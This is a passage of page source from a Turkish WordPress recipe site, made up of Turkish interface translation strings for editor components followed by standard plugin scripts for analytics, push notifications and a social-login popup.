largest dimension (vmax)":["En b\u00fcy\u00fck bak\u0131\u015f a\u00e7\u0131s\u0131 boyutu (vmax)"],"Width of the zero (0) character (ch)":["S\u0131f\u0131r (0) karakterin (ch) geni\u015fli\u011fi"],"x-height of the font (ex)":["yaz\u0131n\u0131n x y\u00fcksekli\u011fi (ex)"],"Centimeters (cm)":["Santimetre (cm)"],"Millimeters (mm)":["Milimetre (mm)"],"Inches (in)":["\u0130n\u00e7 (in)"],"Picas (pc)":["Pika (pc)"],"Points (pt)":["Punto (pt)"],"Relative to parent font size (em)\u0004ems":["ems"],"Relative to root font size (rem)\u0004rems":["rems"],"%1$s. There is %2$d event":["%1$s. %2$d etkinlik var","%1$s. %2$d etkinlik var"],"Duotone code: %s":["\u0130ki ton kodu: %s"],"Duotone: %s":["\u0130ki ton: %s"],"Shadows":["G\u00f6lgeler"],"Invalid item":["\u00d6ge ge\u00e7ersiz"],"Hex color":["Hex rengi"],"Color format":["Renk bi\u00e7imi"],"Gradient name":["De\u011fi\u015fim ad\u0131"],"Add gradient":["Degrade ekle"],"Add color":["Renk ekle"],"Gradient options":["Degrade se\u00e7enekleri"],"Color options":["Renk se\u00e7enekleri"],"Remove all gradients":["T\u00fcm degradeleri kald\u0131r"],"Remove all colors":["T\u00fcm renkleri kald\u0131r"],"Reset gradient":["Degradeyi s\u0131f\u0131rla"],"Reset colors":["Renkleri s\u0131f\u0131rla"],"Currently selected: %s":["\u015eu anda se\u00e7ilmi\u015f: %s"],"Size of a UI element\u0004None":["Hi\u00e7biri"],"Size of a UI element\u0004Small":["K\u00fc\u00e7\u00fck"],"Size of a UI element\u0004Medium":["Orta"],"Size of a UI element\u0004Large":["B\u00fcy\u00fck"],"Size of a UI element\u0004Extra Large":["\u00c7ok b\u00fcy\u00fck"],"Highlights":["Vurgulamalar"],"Currently selected font size: %s":["\u015eu anda se\u00e7ilmi\u015f yaz\u0131 boyutu: %s"],"Use size preset":["Haz\u0131r ayar boyutlar\u0131n\u0131 kullan"],"Set custom size":["\u00d6zel boyut ayarla"],"Search %s":["Ara %s"],"Reset %s":["%s s\u0131f\u0131rla"],"Hide and reset %s":["%s gizle ve s\u0131f\u0131rla"],"Button label to reveal tool panel options\u0004%s options":["%s se\u00e7enekleri"],"Reset all":["T\u00fcm\u00fcn\u00fc s\u0131f\u0131rla"],"Unlink sides":["Kenar ba\u011flant\u0131lar\u0131n\u0131 \u00e7\u00f6z"],"Link sides":["Kenarlar\u0131 ba\u011fla"],"Custom color picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\".":["\u00d6zel renk se\u00e7ici. \u015eu anda se\u00e7ilmi\u015f renge \"%1$s\" denir ve \"%2$s\" de\u011ferini kullan\u0131r."],"Border color and style picker.":["Kenarl\u0131k rengi ve bi\u00e7em se\u00e7ici."],"Border color picker.":["Kenarl\u0131k rengi se\u00e7ici."],"Top border":["\u00dcst kenarl\u0131k"],"Left border":["Sol kenarl\u0131k"],"Right border":["Sa\u011f kenarl\u0131k"],"Bottom border":["Alt kenarl\u0131k"],"All sides":["T\u00fcm kenarlar"],"Loading \u2026":["Y\u00fckleniyor \u2026"],"Border color and style picker":["Kenarl\u0131k rengi ve bi\u00e7em se\u00e7ici"],"View previous month":["\u00d6nceki ay\u0131 g\u00f6r\u00fcnt\u00fcle"],"View next month":["Gelecek ay\u0131 g\u00f6r\u00fcnt\u00fcle"],"%1$s. Selected. There is %2$d event":["%1$s. Se\u00e7ilmi\u015f. %2$d etkinlik var","%1$s. Se\u00e7ilmi\u015f. %2$d etkinlik var"],"%1$s. Selected":["%1$s. Se\u00e7ilmi\u015f"],"Unset":["Ayar\u0131 kald\u0131r"],"S":["S"],"M":["M"],"L":["L"],"XL":["XL"],"XXL":["XXL"],"%s reset to default":["%s varsay\u0131lana s\u0131f\u0131rland\u0131"],"%s hidden and reset to default":["%s gizlendi ve varsay\u0131lana s\u0131f\u0131rland\u0131"],"%s is now visible":["%s art\u0131k g\u00f6r\u00fcn\u00fcr"],"All options are currently hidden":["T\u00fcm se\u00e7enekler \u015fu anda gizli"],"All options reset":["T\u00fcm se\u00e7enekler s\u0131f\u0131rland\u0131"],"Increment":["Artt\u0131rma"],"Decrement":["Azaltma"],"Show details":["Ayr\u0131nt\u0131lar\u0131 g\u00f6r\u00fcnt\u00fcle"],"Extra Extra Large":["\u00c7ok \u00e7ok b\u00fcy\u00fck"],"Initial %d result loaded. Type to filter all available results. Use up and down arrow keys to navigate.":["\u0130lk %d sonu\u00e7 y\u00fcklendi. Bulunan t\u00fcm sonu\u00e7lar\u0131 s\u00fczmek i\u00e7in yaz\u0131n. Gezinmek i\u00e7in yukar\u0131 ve a\u015fa\u011f\u0131 ok tu\u015flar\u0131n\u0131 kullan\u0131n.","\u0130lk %d sonu\u00e7 y\u00fcklendi. Bulunan t\u00fcm sonu\u00e7lar\u0131 s\u00fczmek i\u00e7in yaz\u0131n. Gezinmek i\u00e7in yukar\u0131 ve a\u015fa\u011f\u0131 ok tu\u015flar\u0131n\u0131 kullan\u0131n."],"Scrollable section":["Kayd\u0131r\u0131labilir b\u00f6l\u00fcm"],"Focal point left position":["Odak noktas\u0131 sol konumu"],"Focal point top position":["Odak noktas\u0131 \u00fcst konumu"],"Warning notice":["Uyar\u0131 bildirimi"],"Information notice":["Bilgi bildirimi"],"Error notice":["Hata bildirimi"],"Notice":["Bildirim"],"No color selected":["Herhangi bir renk se\u00e7ilmemi\u015f"],"Small viewport width (svw)":["Dar bak\u0131\u015f a\u00e7\u0131s\u0131n\u0131n geni\u015fli\u011fi (svw)"],"Small viewport height (svh)":["Dar bak\u0131\u015f a\u00e7\u0131s\u0131n\u0131n y\u00fcksekli\u011fi (svh)"],"Viewport smallest size in the inline direction (svi)":["Sat\u0131 i\u00e7i do\u011frultusunda bak\u0131\u015f a\u00e7\u0131s\u0131n\u0131n en k\u00fc\u00e7\u00fck boyutu (svi)"],"Small viewport width or height (svi)":["Dar bak\u0131\u015f a\u00e7\u0131s\u0131n\u0131n geni\u015fli\u011fi ya da y\u00fcksekli\u011fi (svi)"],"Viewport smallest size in the block direction (svb)":["Blok do\u011frultusunda bak\u0131\u015f a\u00e7\u0131s\u0131n\u0131n en k\u00fc\u00e7\u00fck boyutu (svb)"],"Small viewport width or height (svb)":["Dar bak\u0131\u015f a\u00e7\u0131s\u0131n\u0131n geni\u015fli\u011fi ya da y\u00fcksekli\u011fi (svb)"],"Small viewport smallest dimension (svmin)":["Dar bak\u0131\u015f a\u00e7\u0131s\u0131n\u0131n en k\u00fc\u00e7\u00fck boyutu (svmin)"],"Large viewport width (lvw)":["Geni\u015f bak\u0131\u015f a\u00e7\u0131s\u0131n\u0131n geni\u015fli\u011fi (lvw)"],"Large viewport height (lvh)":["Geni\u015f bak\u0131\u015f a\u00e7\u0131s\u0131n\u0131n y\u00fcksekli\u011fi (lvh)"],"Large viewport width or height (lvi)":["Geni\u015f bak\u0131\u015f a\u00e7\u0131s\u0131n\u0131n geni\u015fli\u011fi ya da y\u00fcksekli\u011fi (lvi)"],"Large viewport width or height (lvb)":["Geni\u015f bak\u0131\u015f a\u00e7\u0131s\u0131n\u0131n geni\u015fli\u011fi ya da y\u00fcksekli\u011fi (lvb)"],"Large viewport smallest dimension (lvmin)":["Geni\u015f bak\u0131\u015f a\u00e7\u0131s\u0131n\u0131n en k\u00fc\u00e7\u00fck boyutu (lvmin)"],"Dynamic viewport width (dvw)":["De\u011fi\u015fken bak\u0131\u015f a\u00e7\u0131s\u0131n\u0131n geni\u015fli\u011fi (dvw)"],"Dynamic viewport height (dvh)":["De\u011fi\u015fken bak\u0131\u015f a\u00e7\u0131s\u0131n\u0131n y\u00fcksekli\u011fi (dvh)"],"Dynamic viewport width or height (dvi)":["De\u011fi\u015fken bak\u0131\u015f a\u00e7\u0131s\u0131n\u0131n geni\u015fli\u011fi ya da y\u00fcksekli\u011fi (dvi)"],"Dynamic viewport width or height (dvb)":["De\u011fi\u015fken bak\u0131\u015f a\u00e7\u0131s\u0131n\u0131n geni\u015fli\u011fi ya da y\u00fcksekli\u011fi (dvb)"],"Dynamic viewport smallest dimension (dvmin)":["De\u011fi\u015fken bak\u0131\u015f a\u00e7\u0131s\u0131n\u0131n en k\u00fc\u00e7\u00fck boyutu (dvmin)"],"Dynamic viewport largest dimension (dvmax)":["De\u011fi\u015fken bak\u0131\u015f a\u00e7\u0131s\u0131n\u0131n en b\u00fcy\u00fck boyutu (dvmax)"],"Small viewport largest dimension (svmax)":["Dar bak\u0131\u015f a\u00e7\u0131s\u0131n\u0131n en b\u00fcy\u00fck boyutu (svmax)"],"Large viewport largest dimension (lvmax)":["Geni\u015f bak\u0131\u015f a\u00e7\u0131s\u0131n\u0131n en b\u00fcy\u00fck boyutu (lvmax)"],"Top side":["\u00dcst kenar"],"Bottom side":["Alt kenar"],"Left side":["Sol kenar"],"Right side":["Sa\u011f kenar"],"Top and bottom sides":["\u00dcst ve alt kenarlar"],"Left and right sides":["Sol ve sa\u011f kenarlar"],"Edit: %s":["D\u00fczenle: %s"],"categories\u0004All":["T\u00fcm\u00fc"],"authors\u0004All":["T\u00fcm\u00fc"],"Remove color: %s":["Rengi kald\u0131r: %s"],"No items found":["\u00d6\u011fe bulunamad\u0131"],"Select an item":["Bir \u00f6ge se\u00e7in"],"Select AM or PM":["\u00d6\u00d6 veya \u00d6S se\u00e7in"],"Border color and style picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\". The currently selected style is \"%3$s\".":["Kenarl\u0131k rengi ve stil se\u00e7ici. \u015eu anda se\u00e7ili renk \"%1$s\" olarak adland\u0131r\u0131l\u0131r ve \"%2$s\" de\u011ferine sahiptir. \u015eu anda se\u00e7ili stil \"%3$s\"."],"Border color and style picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\".":["Kenarl\u0131k rengi ve stil se\u00e7ici. \u015eu anda se\u00e7ili renk \"%1$s\" olarak adland\u0131r\u0131l\u0131r ve \"%2$s\" de\u011ferine sahiptir."],"Border color and style picker. The currently selected color has a value of \"%1$s\". The currently selected style is \"%2$s\".":["Kenarl\u0131k rengi ve stil se\u00e7ici. \u015eu anda se\u00e7ili rengin de\u011feri \"%1$s\". \u015eu anda se\u00e7ili stil \"%2$s\"."],"Border color and style picker. The currently selected color has a value of \"%s\".":["Kenarl\u0131k rengi ve stil se\u00e7ici. \u015eu anda se\u00e7ili rengin de\u011feri \"%s\"."],"Border color picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\".":["Kenarl\u0131k rengi se\u00e7ici. \u015eu anda se\u00e7ili renk \"%1$s\" olarak adland\u0131r\u0131l\u0131r ve \"%2$s\" de\u011ferine sahiptir."],"Border color picker. The currently selected color has a value of \"%s\".":["Kenarl\u0131k rengi se\u00e7ici. \u015eu anda se\u00e7ili rengin de\u011feri \"%s\"."],"input control\u0004Show %s":["%s g\u00f6ster"],"%s items selected":["%s \u00f6ge se\u00e7ildi"],"Color %s":["Renk %s"],"Gradient control point at position %1$s%% with color code %2$s.":["%2$s renk koduyla %%%1$s konumundaki de\u011fi\u015fim kontrol noktas\u0131."],"None":["Hi\u00e7biri"],"Size":["Boyut"],"Calendar":["Takvim"],"Clear":["Temizle"],"Drop files to upload":["Y\u00fcklemek i\u00e7in dosyalar\u0131 s\u00fcr\u00fckleyip b\u0131rak\u0131n"],"Custom Size":["\u00d6zel boyut"],"Previous":["\u00d6nceki"],"Copied!":["Kopyaland\u0131!"],"Author":["Yazar"],"Categories":["Kategoriler"],"Done":["Bitti"],"Cancel":["Vazge\u00e7"],"Left":["Sol"],"Center":["Merkez"],"Medium":["Orta"],"OK":["Tamam"],"Search":["Ara"],"Close":["Kapat"],"Default":["Varsay\u0131lan"],"No results found.":["Herhangi bir sonu\u00e7 bulunamad\u0131."],"January":["Ocak"],"February":["\u015eubat"],"March":["Mart"],"April":["Nisan"],"May":["May\u0131s"],"June":["Haziran"],"July":["Temmuz"],"August":["A\u011fustos"],"September":["Eyl\u00fcl"],"October":["Ekim"],"November":["Kas\u0131m"],"December":["Aral\u0131k"],"Copy":["Kopyala"],"Top":["\u00dcst"],"Top Left":["Sol \u00fcst"],"Top Right":["Sa\u011f \u00fcst"],"Bottom Left":["Sol alt"],"Bottom Right":["Sa\u011f alt"],"AM":["AM"],"PM":["PM"],"Next":["Sonraki"],"Large":["B\u00fcy\u00fck"],"Style":["Stil"],"Back":["Geri"],"Year":["Y\u0131l"],"Date":["Tarih"],"Month":["Ay"],"Day":["G\u00fcn"],"Time":["Zaman"],"(opens in a new tab)":["(yeni sekmede a\u00e7\u0131l\u0131r)"],"Small":["K\u00fc\u00e7\u00fck"]}},"comment":{"reference":"wp-includes\/js\/dist\/components.js"}})</script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/components.min.js" id="wp-components-js"></script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/plugins.min.js" id="wp-plugins-js"></script> <script type="text/javascript" id="zip-ai-sidebar-js-extra">/*  */
var zip_ai_react = {"ajax_url":"https:\/\/1001yemektarifi.com\/wp-admin\/admin-ajax.php","ajax_nonce":"e9cef516dd","admin_nonce":"80a497911d","current_post_id":"74747","auth_middleware":"https:\/\/app.zipwp.com\/auth\/?type=token&redirect_url=https%3A%2F%2F1001yemektarifi.com%2Fwp-admin%2F%3Fnonce%3D98082c1946%26scs-authorize%3Dtrue&plugin=spectra","is_authorized":"","is_ai_assistant_enabled":"1","is_customize_preview":"","collab_product_details":{"product_name":"Spectra","product_slug":"spectra","product_logo":"<?xml version=\"1.0\" encoding=\"utf-8\"?>\n<!-- Generator: Adobe Illustrator 26.0.3, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->\n<svg version=\"1.1\" id=\"Layer_1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 82 82\" style=\"enable-background:new 0 0 82 82;\" xml:space=\"preserve\" color=\"#6104ff\">\n<g>\n\t<path class=\"st0\" d=\"M41,1C18.9,1,1,18.9,1,41s17.9,40,40,40c22.1,0,40-17.9,40-40S63.1,1,41,1z M56.1,47.1c0,0.1,0,0.2,0,0.3\n\t\tc0,0.1,0,0.2,0,0.3l0,0.2c-0.2,1.2-0.6,2.3-1.3,3.3c-0.1,0.2-0.2,0.4-0.4,0.5c0,0,0,0.1-0.5,0.6c-0.4,0.5-0.5,0.6-0.6,0.7\n\t\tc0,0-0.1,0.1-0.1,0.1c0,0-0.1,0.1-0.1,0.1l-0.1,0c-0.1,0.1-0.2,0.1-0.2,0.2c-0.1,0.1-0.2,0.1-0.3,0.2l-0.1,0\n\t\tc-0.1,0.1-0.2,0.1-0.3,0.2L33.6,66.1c-0.2,0.1-0.3,0.2-0.5,0.2c-0.1,0-0.1,0-0.2,0c-0.2-0.1-0.5-0.2-0.6-0.4c0,0-0.4-0.8-0.5-0.8\n\t\tc0-0.1-0.1-0.1-0.1-0.2l0-0.1c0,0,0-0.1,0-0.1l0-0.1c0,0,0-0.1-0.1-0.1l0-0.1c0,0,0-0.1-0.1-0.1l0,0c-0.7-1.9-0.8-4-0.2-5.9\n\t\tc0.6-2,1.9-3.7,3.6-4.8l8.6-5.7c0.3-0.2,0.4-0.6,0.4-0.8c-0.1-0.3-0.2-0.6-0.6-0.6L33,44.3c-0.1,0-0.2,0-0.3-0.1l-0.1,0\n\t\tc-0.1,0-0.2,0-0.3-0.1l0,0c-0.1,0-0.2-0.1-0.3-0.1L32,44c-0.1,0-0.1,0-0.2-0.1l-0.1,0c-0.1,0-0.2-0.1-0.3-0.1l-0.1,0\n\t\tc-0.1,0-0.1,0-0.2-0.1l-0.1,0c-0.1,0-0.2-0.1-0.3-0.1l0,0c-0.1,0-0.2-0.1-0.3-0.1c-0.1,0-0.2-0.1-0.3-0.1l0,0\n\t\tc-0.1-0.1-0.2-0.1-0.3-0.2c-0.8-0.5-1.5-1.1-2.1-1.9l-0.2-0.3l-0.3-0.4c-1.3-2-1.8-4.4-1.3-6.7c0.2-0.7,0.4-1.5,0.8-2.3\n\t\tc0.1-0.2,0.2-0.4,0.3-0.5c0.1-0.1,0.1-0.2,0.1-0.2c0.1-0.2,0.2-0.4,0.4-0.5c0-0.1,0.1-0.1,0.1-0.2l0,0c0.1-0.1,0.1-0.2,0.2-0.2\n\t\tc0.1-0.1,0.1-0.1,0.2-0.2l0.1-0.1c0,0,0.1-0.1,0.1-0.1l0,0c0.1-0.1,0.1-0.1,0.2-0.2l0,0c0.1-0.1,0.1-0.1,0.2-0.2l0.1-0.1\n\t\tc0.1-0.1,0.1-0.1,0.2-0.2l0,0c0.1-0.1,0.1-0.1,0.2-0.2l0.1-0.1c0,0,0.1-0.1,0.1-0.1l0.1-0.1c0.1-0.1,0.2-0.1,0.2-0.2L48.4,16\n\t\tc0.2-0.2,0.5-0.2,0.8-0.2c0.3,0.1,0.5,0.2,0.7,0.5c0,0,0.1,0.2,0.2,0.3l0,0.1c0,0.1,0.1,0.2,0.1,0.2l0,0c0,0.1,0.1,0.1,0.1,0.2\n\t\tl0,0.1c0,0,0,0.1,0,0.1c0,0,0,0.1,0.1,0.1l0,0c0,0.1,0.1,0.2,0.1,0.3c0,0,0,0.1,0.1,0.2c0,0,0,0.1,0,0.1l0,0.1\n\t\tc0.7,1.8,0.7,3.9,0.1,5.8c-0.6,1.9-1.9,3.5-3.5,4.7l-8.6,5.7c-0.3,0.2-0.4,0.6-0.4,0.8c0.1,0.3,0.2,0.6,0.6,0.6l10.1,2\n\t\tc4.2,0.8,7.1,4.5,7.1,8.7C56.1,46.5,56.1,47.1,56.1,47.1z\" fill=\"currentColor\"\/>\n<\/g>\n<\/svg>\n","product_primary_color":"#5733ff","ai_assistant_learn_more_url":"https:\/\/1001yemektarifi.com\/wp-admin\/admin.php?page=spectra&path=ai-features","ai_assistant_authorized_disable_url":"https:\/\/1001yemektarifi.com\/wp-admin\/admin.php?page=spectra&path=ai-features&manage-features=yes","ai_assistant_unauthorized_disable_url":"https:\/\/1001yemektarifi.com\/wp-admin\/admin.php?page=spectra&path=ai-features&manage-features=yes"}};
/*  */</script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/comment-reply.min.js" id="comment-reply-js" data-wp-strategy="async"></script> <script type="text/javascript" src="https://1001yemektarifi.com/wp-content/plugins/litespeed-cache/assets/js/instant_click.min.js" id="litespeed-cache-js"></script> <script id="wp_slimstat-js-extra" type="litespeed/javascript">var SlimStatParams={"ajaxurl":"https:\/\/1001yemektarifi.com\/wp-admin\/admin-ajax.php","baseurl":"\/","dnt":"noslimstat,ab-item","ci":"YTozOntzOjEyOiJjb250ZW50X3R5cGUiO3M6MTQ6ImNwdDphdHRhY2htZW50IjtzOjEwOiJjb250ZW50X2lkIjtpOjc0NzQ3O3M6NjoiYXV0aG9yIjtzOjk6ImVsaWZ0ZWNlbiI7fQ--.180da454706ca9c9ffc1d35d718c2683"}</script> <script defer type="text/javascript" src="https://cdn.jsdelivr.net/wp/wp-slimstat/tags/5.0.10.2/wp-slimstat.min.js" id="wp_slimstat-js"></script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/underscore.min.js" id="underscore-js"></script> <script id="wp-util-js-extra" type="litespeed/javascript">var _wpUtilSettings={"ajax":{"url":"\/wp-admin\/admin-ajax.php"}}</script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/wp-util.min.js" id="wp-util-js"></script> <script id="um_common-js-extra" type="litespeed/javascript">var um_common_variables={"locale":"tr_TR"};var um_common_variables={"locale":"tr_TR"}</script> <script id="um_frontend_common-js-extra" type="litespeed/javascript">var um_frontend_common_variables=[]</script> <script id="um_scripts-js-extra" type="litespeed/javascript">var um_scripts={"max_upload_size":"3221225472","nonce":"5c4871298d"}</script> <script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" data-wp-strategy="defer"></script> <script id="jetpack-stats-js-after" type="litespeed/javascript">_stq=window._stq||[];_stq.push(["view",JSON.parse("{\"v\":\"ext\",\"blog\":\"186248845\",\"post\":\"74747\",\"tz\":\"3\",\"srv\":\"1001yemektarifi.com\",\"j\":\"1:14.1\"}")]);_stq.push(["clickTrackerInit","186248845","74747"])</script> <script type="litespeed/javascript" data-src="https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=6.8.3&#039;=&#039;async" id="remote_sdk-js"></script> <script type="litespeed/javascript">(function(undefined){var _localizedStrings={"redirect_overlay_title":"Hold On","redirect_overlay_text":"You are being redirected to another page,<br>it may take a few seconds."};var _targetWindow="prefer-popup";var _redirectOverlay="";window.NSLPopup=function(url,title,w,h){var userAgent=navigator.userAgent,mobile=function(){return/\b(iPhone|iP[ao]d)/.test(userAgent)||/\b(iP[ao]d)/.test(userAgent)||/Android/i.test(userAgent)||/Mobile/i.test(userAgent)},screenX=window.screenX!==undefined?window.screenX:window.screenLeft,screenY=window.screenY!==undefined?window.screenY:window.screenTop,outerWidth=window.outerWidth!==undefined?window.outerWidth:document.documentElement.clientWidth,outerHeight=window.outerHeight!==undefined?window.outerHeight:document.documentElement.clientHeight-22,targetWidth=mobile()?null:w,targetHeight=mobile()?null:h,V=screenX<0?window.screen.width+screenX:screenX,left=parseInt(V+(outerWidth-targetWidth)/2,10),right=parseInt(screenY+(outerHeight-targetHeight)/2.5,10),features=[];if(targetWidth!==null){features.push('width='+targetWidth)}
if(targetHeight!==null){features.push('height='+targetHeight)}
features.push('left='+left);features.push('top='+right);features.push('scrollbars=1');var newWindow=window.open(url,title,features.join(','));if(window.focus){newWindow.focus()}
return newWindow};var isWebView=null;function checkWebView(){if(isWebView===null){function _detectOS(ua){if(/Android/.test(ua)){return"Android"}else if(/iPhone|iPad|iPod/.test(ua)){return"iOS"}else if(/Windows/.test(ua)){return"Windows"}else if(/Mac OS X/.test(ua)){return"Mac"}else if(/CrOS/.test(ua)){return"Chrome OS"}else if(/Firefox/.test(ua)){return"Firefox OS"}
return""}
function _detectBrowser(ua){var android=/Android/.test(ua);if(/Opera Mini/.test(ua)||/ OPR/.test(ua)||/ OPT/.test(ua)){return"Opera"}else if(/CriOS/.test(ua)){return"Chrome for iOS"}else if(/Edge/.test(ua)){return"Edge"}else if(android&&/Silk\//.test(ua)){return"Silk"}else if(/Chrome/.test(ua)){return"Chrome"}else if(/Firefox/.test(ua)){return"Firefox"}else if(android){return"AOSP"}else if(/MSIE|Trident/.test(ua)){return"IE"}else if(/Safari\//.test(ua)){return"Safari"}else if(/AppleWebKit/.test(ua)){return"WebKit"}
return""}
function _detectBrowserVersion(ua,browser){if(browser==="Opera"){return/Opera Mini/.test(ua)?_getVersion(ua,"Opera Mini/"):/ OPR/.test(ua)?_getVersion(ua," OPR/"):_getVersion(ua," OPT/")}else if(browser==="Chrome for iOS"){return _getVersion(ua,"CriOS/")}else if(browser==="Edge"){return _getVersion(ua,"Edge/")}else if(browser==="Chrome"){return _getVersion(ua,"Chrome/")}else if(browser==="Firefox"){return _getVersion(ua,"Firefox/")}else if(browser==="Silk"){return _getVersion(ua,"Silk/")}else if(browser==="AOSP"){return _getVersion(ua,"Version/")}else if(browser==="IE"){return/IEMobile/.test(ua)?_getVersion(ua,"IEMobile/"):/MSIE/.test(ua)?_getVersion(ua,"MSIE "):_getVersion(ua,"rv:")}else if(browser==="Safari"){return _getVersion(ua,"Version/")}else if(browser==="WebKit"){return _getVersion(ua,"WebKit/")}
return"0.0.0"}
function _getVersion(ua,token){try{return _normalizeSemverString(ua.split(token)[1].trim().split(/[^\w\.]/)[0])}catch(o_O){}
return"0.0.0"}
function _normalizeSemverString(version){var ary=version.split(/[\._]/);return(parseInt(ary[0],10)||0)+"."+(parseInt(ary[1],10)||0)+"."+(parseInt(ary[2],10)||0)}
function _isWebView(ua,os,browser,version,options){switch(os+browser){case "iOSSafari":return!1;case "iOSWebKit":return _isWebView_iOS(options);case "AndroidAOSP":return!1;case "AndroidChrome":return parseFloat(version)>=42?/; wv/.test(ua):/\d{2}\.0\.0/.test(version)?!0:_isWebView_Android(options)}
return!1}
function _isWebView_iOS(options){var document=(window.document||{});if("WEB_VIEW" in options){return options.WEB_VIEW}
return!("fullscreenEnabled" in document||"webkitFullscreenEnabled" in document||!1)}
function _isWebView_Android(options){if("WEB_VIEW" in options){return options.WEB_VIEW}
return!("requestFileSystem" in window||"webkitRequestFileSystem" in window||!1)}
var options={};var nav=window.navigator||{};var ua=nav.userAgent||"";var os=_detectOS(ua);var browser=_detectBrowser(ua);var browserVersion=_detectBrowserVersion(ua,browser);isWebView=_isWebView(ua,os,browser,browserVersion,options)}
return isWebView}
function isAllowedWebViewForUserAgent(provider){var facebookAllowedWebViews=['Instagram','FBAV','FBAN'],whitelist=[];if(provider&&provider==='facebook'){whitelist=facebookAllowedWebViews}
var nav=window.navigator||{};var ua=nav.userAgent||"";if(whitelist.length&&ua.match(new RegExp(whitelist.join('|')))){return!0}
return!1}
window._nslDOMReady(function(){window.nslRedirect=function(url){if(_redirectOverlay){var overlay=document.createElement('div');overlay.id="nsl-redirect-overlay";var overlayHTML='',overlayContainer="<div id='nsl-redirect-overlay-container'>",overlayContainerClose="</div>",overlaySpinner="<div id='nsl-redirect-overlay-spinner'></div>",overlayTitle="<p id='nsl-redirect-overlay-title'>"+_localizedStrings.redirect_overlay_title+"</p>",overlayText="<p id='nsl-redirect-overlay-text'>"+_localizedStrings.redirect_overlay_text+"</p>";switch(_redirectOverlay){case "overlay-only":break;case "overlay-with-spinner":overlayHTML=overlayContainer+overlaySpinner+overlayContainerClose;break;default:overlayHTML=overlayContainer+overlaySpinner+overlayTitle+overlayText+overlayContainerClose;break}
overlay.insertAdjacentHTML("afterbegin",overlayHTML);document.body.appendChild(overlay)}
window.location=url};var targetWindow=_targetWindow||'prefer-popup',lastPopup=!1;var buttonLinks=document.querySelectorAll(' a[data-plugin="nsl"][data-action="connect"], a[data-plugin="nsl"][data-action="link"]');buttonLinks.forEach(function(buttonLink){buttonLink.addEventListener('click',function(e){if(lastPopup&&!lastPopup.closed){e.preventDefault();lastPopup.focus()}else{var href=this.href,success=!1;if(href.indexOf('?')!==-1){href+='&'}else{href+='?'}
var redirectTo=this.dataset.redirect;if(redirectTo==='current'){href+='redirect='+encodeURIComponent(window.location.href)+'&'}else if(redirectTo&&redirectTo!==''){href+='redirect='+encodeURIComponent(redirectTo)+'&'}
if(targetWindow!=='prefer-same-window'&&checkWebView()){targetWindow='prefer-same-window'}
if(targetWindow==='prefer-popup'){lastPopup=NSLPopup(href+'display=popup','nsl-social-connect',this.dataset.popupwidth,this.dataset.popupheight);if(lastPopup){success=!0;e.preventDefault()}}else if(targetWindow==='prefer-new-tab'){var newTab=window.open(href+'display=popup','_blank');if(newTab){if(window.focus){newTab.focus()}
success=!0;e.preventDefault()}}
if(!success){window.location=href;e.preventDefault()}}})});let hasWebViewLimitation=!1;var googleLoginButtons=document.querySelectorAll(' a[data-plugin="nsl"][data-provider="google"]');if(googleLoginButtons.length&&checkWebView()){googleLoginButtons.forEach(function(googleLoginButton){googleLoginButton.remove();hasWebViewLimitation=!0})}
var facebookLoginButtons=document.querySelectorAll(' a[data-plugin="nsl"][data-provider="facebook"]');if(facebookLoginButtons.length&&checkWebView()&&/Android/.test(window.navigator.userAgent)&&!isAllowedWebViewForUserAgent('facebook')){facebookLoginButtons.forEach(function(facebookLoginButton){facebookLoginButton.remove();hasWebViewLimitation=!0})}
const separators=document.querySelectorAll('div.nsl-separator');if(hasWebViewLimitation&&separators.length){separators.forEach(function(separator){let separatorParentNode=separator.parentNode;if(separatorParentNode){const separatorButtonContainer=separatorParentNode.querySelector('div.nsl-container-buttons');if(separatorButtonContainer&&!separatorButtonContainer.hasChildNodes()){separator.remove()}}})}})})()</script>
<noscript><iframe data-lazyloaded="1" src="about:blank" data-litespeed-src="https://www.googletagmanager.com/ns.html?id=GTM-P46TVBS"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript> <script id="td-generated-footer-js" type="litespeed/javascript">jQuery().ready(function(){var blockClass='.tdi_14';jQuery(blockClass+'.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function(e){e.preventDefault()})});jQuery(document).ready(function(){var tdbMenuItem=new tdbMenu.item();tdbMenuItem.blockUid='tdi_28';tdbMenuItem.jqueryObj=jQuery('.tdi_28');tdbMenuItem.blockAtts='{"sub_tdicon":"td-icon-menu-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"946","tds_menu_active1-line_height":"0","f_elem_font_family":"137","f_elem_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","f_elem_font_weight":"400","f_elem_font_transform":"none","align_horiz":"content-horiz-center","main_sub_icon_size":"20","main_sub_icon_align":"0","inline":"yes","f_elem_font_line_height":"eyJhbGwiOiI1OHB4IiwibGFuZHNjYXBlIjoiNTNweCIsInBvcnRyYWl0IjoiNDVweCJ9","modules_cat_border":"0 0 1px 0","cat_bg":"rgba(0,0,0,0)","cat_txt":"#000000","cat_border":"#000000","modules_category_padding":"3px 